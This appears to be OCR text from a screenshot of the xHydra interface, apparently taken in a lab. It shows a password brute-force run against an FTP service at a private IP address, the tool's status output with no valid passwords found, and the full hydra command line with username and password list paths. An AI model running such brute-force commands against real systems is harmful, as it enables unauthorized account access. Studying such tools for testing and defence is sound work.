 xHydra
Выход
Target Passwords Tuning Specific Start
Output
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpose
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-12 11:29:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88 login tries (l:11/p:8), ~6 tries per task
[DATA] attacking ftp://192.168.184.142:21/
[STATUS] 57.00 tries/min, 57 tries in 00:01h, 64 to do in 00:02h, 16 active
[STATUS] 54.00 tries/min, 108 tries in 00:02h, 13 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-12 11:31:58
<finished>
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Start Stop Save Output Clear Output
hydra -L /root/username -P /root/pass -t 16 192.168.184.142 ftp